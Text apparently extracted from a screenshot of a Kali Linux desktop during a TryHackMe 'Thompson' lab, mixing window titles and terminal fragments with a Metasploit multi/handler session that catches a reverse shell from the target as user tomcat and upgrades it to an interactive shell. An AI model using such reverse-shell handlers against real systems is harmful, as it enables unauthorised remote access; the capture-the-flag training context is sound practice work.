 Thompson_THM.ctb - /r... Mozilla Firefox /root/Pentesting-Notes/... root@kali: ~ root@kali: ~ 08:58 AM 97%
root@kali: ~
Screenshot taken
View image
root@kali: ~ 117x31
┌──(root💀kali)-[~]
└─#
root@kali: ~/Github/TryHackMe-Notes/Tryhackme/Thompson_THM 118x
┌──(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/Thompson_THM]
└─#
root@kali: ~ 117x32
┌──(root💀kali)-[~]
└─# mousepad Pentesting-Notes/LinuxCheetSheet.md&
[1] 3839
┌──(root💀kali)-[~]
└─# 1 ⚙
root@kali: ~/Github/TryHackMe-Notes/Tryhackme/Thompson_THM 118x32
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.30.255:6969
[*] Command shell session 1 opened (10.4.30.255:6969 -> 10.10.208.145:52512) at 2021-04-25 08:57:51 -0400
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
whoami
whoami
tomcat
tomcat@ubuntu:/$ clear
clear
TERM environment variable not set.
tomcat@ubuntu:/$